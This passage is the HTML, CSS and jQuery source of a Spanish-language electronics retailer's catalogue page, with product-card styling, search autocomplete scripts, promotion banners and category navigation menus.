#contactos_5 a { text-decoration: none; color:#000; } /* #contactos_5 a { text-decoration: underline; color:#000; } */

#contactos_6
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_6 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_7
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_7 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_8
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_8 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_9
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_9 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_10
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_10 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_11
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_11 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_12
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_12 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */



.reacomoda_contactos{width: 160px;}



 #background_vendidos 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 332px;
	 height: 193px; 
	 overflow: hidden;
	 z-index:0;
	/* box-shadow: 5px 5px #888888; */
	border: 1px solid #DEDEDE;
	} 

 #mASvENDIDOpng 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 332px;
	 height: 193px;
	 z-index:1;
} 

 #vendidofoto 
{ 
	 left: 10px; 
	 top: 45px; 
	 position: absolute; 
	 width: 121px;
	 height: 117px;
	 z-index:2;
} 

 #vendidosku 
{ 
	 left: 147px; 
	 top: 161px; 
	 position: absolute; 
	 width: 177px;
	 height: 30px;
	 z-index:5;

	 color: #d9d9d9;
	 font-size: .7em;
	 font-weight:bold;
	 text-align: right;
} 

 #vendidomarca 
{ 
	 left: 205px; 
	 top: 96px; 
	 position: absolute; 
	 width: 122px;
	 height: 40px;
	 z-index:4;
	 text-align:center;
} 

 #vendidoprecio 
{ 
	 left: 216px; 
	 top: 47px; 
	 position: absolute; 
	 width: 89px;
	 height: 20px;
	 z-index:5;
	 text-align:center; 
	 color: #fff;
	 font-size: 1em;
	 font-weight:bold;
} 

 #vendidotitulo 
{ 
	 left: 152px; 
	 top: 15px; 
	 position: absolute; 
	 width: 177px;
	 height: 17px;
	 z-index:6;
	 color: #fff;
	 font-size: .8em;
	 font-weight:bold;
} 

#vendidotituloDahua
{ 
	 left: 152px; 
	 top: 15px; 
	 position: absolute; 
	 width: 177px;
	 height: 17px;
	 z-index:6;
	 color: #FFF;
	 font-size: .8em;
	 font-weight:bold;
} 


 #vendidosku_dahua
{ 
	 left: 147px; 
	 top: 161px; 
	 position: absolute; 
	 width: 177px;
	 height: 30px;
	 z-index:5;

	 color: #000;
	 font-size: .7em;
	 font-weight:bold;
	 text-align: right;
} 



#buscador_flotante_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:  #063978; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#buscador_flotante_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; width: 100px;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_1 a { text-decoration: none; color:#000; } /* #buscador_flotante_1 a { text-decoration: underline; color:#000; } */

#buscador_flotante_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_2 a { text-decoration: none; color:#000; } /* #buscador_flotante_2 a { text-decoration: underline; color:#000; } */

.reacomoda_buscador_flotante{width:100%; }


/* =======================================================================================
/* =======================================================================================
/* =======================================================================================
/* =======================================================================================


  /* Estilos para el div padre */
  #background_n {
    position: relative; /* Importante para que el div hijo se posicione respecto a este */
  }

  /* Estilos para el div hijo */
#overlay_div {
  position: absolute;
  top: 6;
  right: 0;
  width: 70px;
  height: 24px;
  background-color: transparent;
  border: 0px solid darkred;
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  z-index: 10;
}
  

  .btn-agregar-carrito.activo,
  .btn-agregar-favorito.activo {
    transition: 0.3s;
  }
  
  
</style>

<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="manifest" href="images/site.webmanifest">


<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />


<style type="text/css">

    #flotante

    {


	 	 
		z-index:3;

        position: absolute;

        display:none;

        font-family:Arial;

        font-size:0.8em;

        width:280px;

        border:1px solid #808080;

        background-color:#f1f1f1;

        padding:5px;
        
        /* left:0 !important; */

    }
    
 #disponible_prod 
{ 
	margin: 0 auto;
	 width: 140px;
	 height: 47px;
	 z-index:10;
} 
.mostrarCapa
{

width: 100px;
height: 20px;

color: #fff;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
border: 0px solid #000000;
padding: 2px;
}

.mostrarCapa2
{
	margin: 0px 0px 0px 0px;
padding: 2px 1px 0px 1px;
background-color: #fff;
color: #006AD2;
border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 0px solid #000000;
width:40px;
}

 #carritopng_prod 
{ 
    left: 189px;
    top: 586px;
    
	 position: absolute; 
	 width: 63px;
	 height: 55px;
	 z-index:8;
} 

 #cantidadpng_prod 
{ 


	 width: 132px;
	 height: 55px;
	 z-index:9;
} 

/* -------------------------------------------------------------------------   BUSCADO ------------------ */


 #background_n_buscado 
{ 
float: left;

     width: 210px;
     height: 430px; 
     
     z-index:0;
     border: 1px solid #234597;   /* D2D2D2  */
     margin: 20px 10px;
	} 



@media screen and (max-width: 450px) 
{
			#background_n_buscado
			{ 
			float: none;
			clear: both;

			width: 210px;
			height: 430px; 
			overflow: hidden;
			z-index:0;
			border: 1px solid #234597;
			margin: 20px auto;
			} 
}

 #foto 
{ 
	/*
	 left: 5px; 
	 top: 4px; 
	 position: absolute; 
   */
   clear: both;
	 width: 200px;
	 height: 149px;
	

} 

 #buscado_describe
{ 
	/*
	 left: 5px; 
	 top: 4px; 
	 position: absolute; 
   */
   clear: both;
	 width: 210px;
	 height: 149px;
	 background-color: #234597;
	 color:#ffffff;
} 


/* --------------------------------------------------------------------- */

 #background_n 
{ 
float: left;
     position: relative; 
     width: 210px;
     height: 430px; 
     overflow: hidden;
     z-index:0;
     border: 1px solid #D2D2D2;   /* D2D2D2  */
     margin: 20px 10px;
	} 



@media screen and (max-width: 450px) 
{
			#background_n
			{ 
			float: none;
			clear: both;
			position: relative; 
			width: 210px;
			height: 430px; 
			overflow: hidden;
			z-index:0;
			border: 1px solid #D2D2D2;
			margin: 20px auto;
			} 
}


 #productoNavidad8png 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 210px;
	 height: 430px;
	 z-index:1;
} 

 #boton 
{ 
	 left: 3px; 
	 top: 398px; 
	 position: absolute; 
	 width: 204px;
	 height: 28px;
	 z-index:2;
} 


 #disponible 
{ 
	 left: 5px; 
	 top: 372px; 
	 position: absolute; 
	 width: 120px;
	 height: 20px;
	 z-index:3;
	 
	   		color:#ffffff;
	
		
} 

 #sku 
{ 
	 left: 4px; 
	 top: 333px; 
	 position: absolute; 
	 width: 202px;
	 height: 38px;
	 z-index:4;
	 
	 	 color: #000;font-size: .8em;
	 line-height: 15px;
	 margin: 0px;
} 

 #precioFin 
{ 
	 left: 105px; 
	 top: 284px; 
	 position: absolute; 
	 width: 88px;
	 height: 16px;
	 z-index:5;
	 
	 		color:#ffffff;
		font-size: 1em;
		font-weight:bold;
} 

/*  --------------------------  */

#precioFin2 {
  left: 86px;
  top: 312px;
  position: absolute;
  width: 120px;
  height: 20px;
  z-index: 5;
  padding: 0px 3px;
  color: #ffffff;
  font-size: .6em;
  font-weight: bold;
  background: #0072E0;
  border-radius: 4px 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px 4px;
  -webkit-border-radius: 4px 4px 4px 4px;
  border: 0px solid #000000;
  line-height: 18px;
}


    #precioFin2:hover {
      background-color: #000000; 
    }
  
    #precioFin2:hover .tooltip {
      display: block;
    }

.tooltip {
  display: none;
  position: absolute;
  background-color: #0078FF;
  color: #fff;
  padding: 6px;
  border-radius: 5px;
  font-size: 1.3em;
  z-index: 5;
  left: -80px;
  width: auto;
  line-height: 23px;
}
    
/* ------------------------------ */  
  
 #precio 
{ 
	 left: 105px; 
	 top: 263px; 
	 position: absolute; 
	 width: 88px;
	 height: 16px;
	 z-index:6;
	 
	 		color:#000;
		font-size: 1em;
		/* font-weight:bold; */
		text-decoration:line-through;
				text-decoration-color: red;
} 

 #DESCRIBE 
{ 
	 left: 3px; 
	 top: 200px; 
	 position: absolute; 
	 width: 203px;
	 height: 54px;
	 z-index:7;
	 
	 	 color: #696969;font-size: .8em;
	 line-height: 15px;
	 margin: 0px;
} 

 #DESCRIBE a 
{ 
	 color: #696969;
} 

 #marca 
{ 
	 left: 93px; 
	 top: 157px; 
	 position: absolute; 
	 width: 114px;
	 height: 28px;
	 z-index:8;
} 

#aleatorio
{ 
	 left: -3px; 
	 top: 160px; 
	 position: absolute; 
	 width: 100px;
	 height: 28px;
	 z-index:8;
	 color: #fff;
	 font-size: .6em;
} 


 #foto 
{ 
	 left: 7px; 
	 top: 0px; 
	 position: absolute; 
	 width: 200px;
	 height: 149px;
	 z-index:9;
} 

 #descuento 
{ 
	 left: 30px; 
	 top: 280px; 
	 position: absolute; 
	 width: 35px;
	 height: 29px;
	 z-index:10;
	 
	 		color:#fff;
		
		font-weight:bold;
		
		border: 0px solid #000;
} 

/*
 #descuento 
{ 
	 left: 35px; 
	 top: 286px; 
	 position: absolute; 
	 width: 35px;
	 height: 29px;
	 z-index:10;
	 
	 		color:#fff;
		
		font-weight:bold;
} 
*/


.formato_descuento
{
	color: #fff;      /*  FF000D  */
}

/* ---------------------------------------------------------------- */


</style>



<!-------------------------------  buscador flotante ------------------->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script type='text/javascript'>
$(document).ready(function(){



$(window).scroll(function(){
	if ($(this).scrollTop() > 200){
		$('.ir-arriba').slideDown(300);
	} else {
		$('.ir-arriba').slideUp(300);
	};
});

});
</script>
<style type="text/css">
/*
.ir-arriba {
display:inline-block;
position: fixed;
z-index: 100;

}
*/

.ir-arriba {

display:inline-block;
width: 100%;
position: fixed;
display:none;
cursor:pointer;
z-index: 100;
top: 0;
}


#buscador_flotante_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:  #063978; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#buscador_flotante_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; width: 100px;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_1 a { text-decoration: none; color:#000; } /* #buscador_flotante_1 a { text-decoration: underline; color:#000; } */

#buscador_flotante_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_2 a { text-decoration: none; color:#000; } /* #buscador_flotante_2 a { text-decoration: underline; color:#000; } */

.reacomoda_buscador_flotante{width:100%; }

</style>	



 </head> 
 <body> 



	<span class="ir-arriba icon-arrow-up2">
			<div id="buscador_flotante_contenedor">
			<div id="buscador_flotante_1" class="reacomoda_buscador_flotante" >
<img src="images/worldcamF2.png" width="100px">
			</div>
			<div id="buscador_flotante_2" class="reacomoda_buscador_flotante" >


<!--- buscador pequeño ----->
<form action='catalogo' method='get'>
<div id="search_contenedor" style="margin: 8px 0px 0px 0px">

			<div id="search_1" class="reacomoda_search" >

<input type="search" class="gsearch" style="color:#000;font-weight:bold;" placeholder="¿Qué estás buscando?"  name="palabra" required>

<input type="hidden" value="si" name="buscar">

			</div>
			<div id="search_2" style="width:33px; padding:2px 0px 1px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
<!--- fin buscador pequeño ----->


			</div>
			</div>
	</span>
	
	
	

<div id="wrapper">


	 		<div id="myNav" class="overlay">
		  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>

		  <div class="overlay-content">
			<a href="home">INICIO</a>
			
<a href="formulario-distribuidor">Quiero ser distribuidor     </a>
<a href="sucursales">Sucursales    </a>
<a href="facturacion">Facturación     </a>
<a href="31-politicas-de-garantias">Devoluciones y garantías </a>
<a href="ofertas">PROMOCIONES</a>
<a href="36-catalogos-pdf">CATÁLOGO FIN DE MES</a>


			
		  </div>
  
		</div>


    <div id="header-zone"> 

		<div id="cintillo">
				<div id="cintillo_c">


<a href="formulario-distribuidor" class="boton_cintillo">QUIERO SER DISTRIBUIDOR</a>
<a href="sucursales" class="boton_cintillo">SUCURSALES</a>
<a href="facturacion" class="boton_cintillo">FACTURACIÓN</a>
<a href="31-politicas-de-garantias" class="boton_cintillo">DEVOLUCIONES Y GARANTÍAS </a>
<a href="#" class="boton_cintillo" style="float:right;">ATENCIÓN A CLIENTES: 221 653 1107</a>

				
				</div>
		</div>


	<!----- ICONOS CELULAR <span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span> ------>
<div id="peque_iconos_contenedorGrande">
<div id="peque_iconos_contenedor">

<div id="peque_iconos_1" style="width:40px;" >
<span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span>
</div>
<div id="peque_iconos_2" class="reacomoda_peque_iconos" >



						<div id="iconos_carrito_contenedor">
								<div id="iconos_carrito_1" class="reacomoda_iconos_carrito" >
								<a href="micuenta"><img src="images/mini/cuenta.png"></a>
								</div>
								<div id="iconos_carrito_2" class="reacomoda_iconos_carrito" >
								<a href="favoritos"><img src="images/mini/favorito.png"></a>
								</div>
								<div id="iconos_carrito_3" class="reacomoda_iconos_carrito" >
0								</div>
								<div id="iconos_carrito_4" class="reacomoda_iconos_carrito" >
								<a href="carrito"><img src="images/mini/carrito.png"></a>
								</div>
								<div id="iconos_carrito_5" class="reacomoda_iconos_carrito" >
0								</div>
						</div>
						
						
</div>

</div>
</div>
<!----- ICONOS CELULAR ------>

  <style type="text/css">
	  #resultado
	  {
			width: 350px;
			position: absolute;
			z-index: 5;
			margin: 10px 0px 0px 0px;
			padding: 5px;
			font-size: .9em;
			background-color: #fff;
			line-height: 35px;
			border: 0px solid #000;
			/* height: 400px; */
	  }
	  
		#resultado a
		{
		text-decoration: none;
		color: #000; /* #1E90FF */
		font-size: .6em;
		}
		
		#resultado a:hover
		{
		text-decoration: none;
		}
		
#campo_busqueda_im 
{
	height: 32px;
	width: 100%;
	padding: 0px 0px 0px 2px;
	margin-right: 0px;
	
	font-size: 1em;
	color:#BFBFBF;
	
	font-variant: normal;
	line-height: normal;
	background: none;
	border: none;	
	border: 0px solid #000;
}



	  #resultado2
	  {
			width: 350px;
			position: absolute;
			z-index: 5;
			margin: 10px 0px 0px 0px;
			padding: 5px;
			font-size: .9em;
			background-color: #fff;
			line-height: 35px;
			border: 0px solid #000;
			/* height: 400px; */



  left: 10px;       /* esto lo posiciona a 10px

	  }
	  
		#resultado2 a
		{
		text-decoration: none;
		color: #000; /* #1E90FF */
		font-size: .6em;
		}
		
		#resultado2 a:hover
		{
		text-decoration: none;
		}
		
#campo_busqueda_im2 
{
	height: 32px;
	width: 100%;
	padding: 0px 0px 0px 2px;
	margin-right: 0px;
	
	font-size: 1em;
	color:#BFBFBF;
	
	font-variant: normal;
	line-height: normal;
	background: none;
	border: none;	
	border: 0px solid #000;
}

  </style>	<script src="buscador/jquery.min.js"></script>
<script>
  // Libera el alias $
  var $j = jQuery.noConflict();
</script>

<script type="text/javascript">
$j(document).ready(function() {
  var consulta;

  // hacemos focus al campo de búsqueda
  $j("#campo_busqueda_im").focus();

  // comprobamos si se pulsa una tecla
  $j("#campo_busqueda_im").keyup(function(e) {
    consulta = $j(this).val();

    $j.ajax({
      type: "POST",
      url: "buscador/buscar.php",
      data: { b: consulta },
      dataType: "html",
      beforeSend: function() {
        $j("#resultado").html("<p align='center'><img src='buscador/ajax-loader.gif' /></p>");
      },
      success: function(data) {
        $j("#resultado").empty().append(data);
      }
    });
  });
});
</script>




<script type="text/javascript">
$(document).ready(function(){
             
        var consulta;
                                                                          
         //hacemos focus al campo de búsqueda
        $("#campo_busqueda_im2").focus();
                                                                                                    
        //comprobamos si se pulsa una tecla
        $("#campo_busqueda_im2").keyup(function(e){
                                     
              //obtenemos el texto introducido en el campo de búsqueda
              consulta = $("#campo_busqueda_im2").val();
                                                                           
              //hace la búsqueda
                                                                                  
              $.ajax({
                    type: "POST",
                    url: "buscador/buscar.php",
                    data: "b="+consulta,
                    dataType: "html",
                    beforeSend: function(){
                          //imagen de carga
                          $("#resultado2").html("<p align='center'><img src='buscador/ajax-loader.gif' /></p>");
                    },

                    success: function(data){                                                    
                          $("#resultado2").empty();
                          $("#resultado2").append(data);
                                                             
                    }
              });
                                                                                  
                                                                           
        });
                                                                   
});
</script>




		<div id="logo_buscador">



<div id="logo_buscador_c">
	
	


			<div id="buscador_grande_contenedor">



				<div id="buscador_grande_0">
				<span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span>
				</div>
							
				<div id="buscador_grande_1">
<a href="home"><img src="images/worldcam_enero.png"></a>  <!--  worldcamMAMA.png logogif.gif  worldcam_clases.jpg worldcamMAMA worldcamdemexicoNavidad.png  logotipoGIF_BF  worldcam_buenfin.png    worldcamHotsale.png   logotipoGIFblack.gif    --->
				</div>

				<div id="buscador_grande_2" class="reacomoda_buscador_grande" >
					

<!--- 1 buscador grande ----->
<form action='catalogo' method='get'>
	

<div id="search_contenedor">

			<div id="search_0">
<a class="collapsible">CATEGORÍAS</a>
			</div>
			
			<div id="search_1" class="reacomoda_search"  style="">
<input type="search" class="gsearch" placeholder="¿Qué estás buscando?"    id="campo_busqueda_im" name="palabra"  autocomplete="off" required>
<input type="hidden" value="si" name="buscar">
<div id='resultado'></div>
			</div>
			
			
			<div id="search_2" style="padding:0px 0px 0px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
  
<!--- fin buscador grande   autocomplete="off"  ----->


				</div>
				<div id="buscador_grande_3">







<div id="navegacion_top_contenedor">
     <div id="navegacion_top_1" class="reacomoda_navegacion_top" >


    <div id="background_carr">
			<div id="carritopng_carr"><a href="carrito"><img src="images/carritopngA.png"></a></div>
			<div id="layer_99_carr">
<span id="contador-carrito">0</span>
			</div>
		</div>
		
		
     </div>
     <div id="navegacion_top_2" class="reacomoda_navegacion_top" >


    <div id="background_fav">
			<div id="favoritospng_fav"><a href="favoritos"><img src="images/favoritospngA.png"></a></div>
			<div id="layer_99_fav">
				
				<span id="contador-favoritos">
0</span>

			</div>
		</div>
		
		
     </div>
     <div id="navegacion_top_3" class="reacomoda_navegacion_top" >


    <div id="background_cuen">
			<div id="micuentapng_cuen"><a href='micuenta'><img src="images/micuentapngA.png"></a></div>
			


			
		</div>
		
		
     </div>
</div>




				</div>
			</div>
</div>


				<div id="logo_buscador_menu"> 

<!-- <span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span> -->


									<div id="buscador_celular" style="clear:both;">
<!--- buscador pequeño ----->
<form action='catalogo' method='get'>
<div id="search_contenedor">

			<div id="search_0">
<a class="collapsible">CATEGORÍAS</a>
			</div>
			
			<div id="search_1" class="reacomoda_search" >

<input type="search" class="gsearch" placeholder="¿Qué estás buscando?"    id="campo_busqueda_im2" name="palabra" autocomplete="off" required>

<input type="hidden" value="si" name="buscar">
<div id="resultado2"></div>
			</div>
			<div id="search_2" style="width:33px; padding:3px 0px 0px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
<!--- fin buscador pequeño ----->
									</div>
									
									
									<div style="clear:both;">
											<div class="content" id="expande">

<div id="categoria_mini"><a href="home" >INICIO</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=SEG">SEGURIDAD</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=REDES">REDES</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=ILUMINACIO">TECNOLOGÍA LED</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=COMPU">COMPUTACIÓN</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=AUDIO">AUDIO Y VIDEO</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=TELEFONIA">TELEFONÍA</a></div>
<div id="categoria_mini"><a href="ofertas">PROMOCIONES</a></div>
<div id="categoria_mini"><a href="36-catalogos-pdf" >CATÁLOGO FIN DE MES</a></div>
											</div>
									</div>


				</div>


<!--
			<div style="background-color:#F10000;width:100px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=REMATE' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					REMATE
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#51C6C7;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#FFA500;width:130px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCION' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIÓN
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#00AD00;width:110px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DE LINEA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DE LÍNEA
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#FF4E00;width:100px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTA
					</td>
					</table>
					</a>
			</div>
-->


<!--
			<div style="background-color:#FFA500;width:230px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DESCUENTOS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DESCUENTOS BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
						<div style="background-color:#00AD00;width:230px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=SUPER' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					SUPER BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
		
					<div style="background-color:#FF77FB;width:240px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTAS BUEN FIN
					</td>
					</table>
					</a>
			</div>
				
			
			<div style="background-color:#FF4E00;width:240px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCIONES' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIONES BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
			<div style="background-color:#51C6C7;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
-->




			<div style="background-color:#7A0800;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DESCUENTOS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DESCUENTOS 
					</td>
					</table>
					</a>
			</div>
			
						<div style="background-color:#DE0E00;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=SUPER' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					SUPER 
					</td>
					</table>
					</a>
			</div>
			
		
					<div style="background-color:#FF5200;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTAS 
					</td>
					</table>
					</a>
			</div>
				
			
			<div style="background-color:#FD8C00;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCIONES' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIONES 
					</td>
					</table>
					</a>
			</div>
			
			<div style="background-color:#FFC31F;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
			
			





		</div>


					<div id="barra_menu"><div id="barra_menu_c">




					<ul>
					<li><a href="home">INICIO</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=SEG">SEGURIDAD</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=REDES">REDES</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=ILUMINACIO">TECNOLOGÍA LED</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=COMPU">COMPUTACIÓN</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=AUDIO">AUDIO Y VIDEO</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=TELEFONIA">TELEFONÍA</a></li>
					<li style="background-color:  #FF2300;"><a href="ofertas" style="color:  #fff;">PROMOCIONES</a></li>
					
					<li><a href="36-catalogos-pdf" >CATÁLOGO FIN DE MES</a></li>
					
					</ul>



					</div>
			
					</div>

  </div>



    <div id="middle-zone"> 

			<div id="middle-zone_c">	

			<div id="otro_contenido"><div id="otro_contenido_c"> 






<style type="text/css">

#menulado_catalogo_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}


#menulado_catalogo_0
{
z-index: 6;
display: none;
width: 350px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_0 a { text-decoration: none; color:#000; } /* #menulado_catalogo_1 a { text-decoration: underline; color:#000; } */



#menulado_catalogo_1
{width: 350px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_1 a { text-decoration: none; color:#000; } /* #menulado_catalogo_1 a { text-decoration: underline; color:#000; } */

#menulado_catalogo_2
{
	
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_2 a { text-decoration: none; color:#000; } /* #menulado_catalogo_2 a { text-decoration: underline; color:#000; } */

.reacomoda_menulado_catalogo{width: 100%; }

@media (max-width: 800px) { 
	
	#menulado_catalogo_contenedor{display: block; } .reacomoda_menulado_catalogo{float:none;clear:both;width:auto;} 
	
#menulado_catalogo_0 {display: inline;}
#menulado_catalogo_1 {display: none;}


	}


.collapsible2 {
background-color: #FFF865;
color: #000;
cursor: pointer;
padding: 18px;
width: 97%;
border: none;
text-align: left;
outline: none;
font-size: 15px;
}

.active2, .collapsible2:hover {
background-color: #555;
}

.content2 {
padding: 0px;
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
background-color: #fff;
}


/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="menulado_catalogo_contenedor">
     <div id="menulado_catalogo_1" class="reacomoda_menulado_catalogo" > 
 <div id='menulado'>
	 


	<div id='menu'>
		<ul>
	
			
<li> 
			
							<a href='#' class='titulo'>
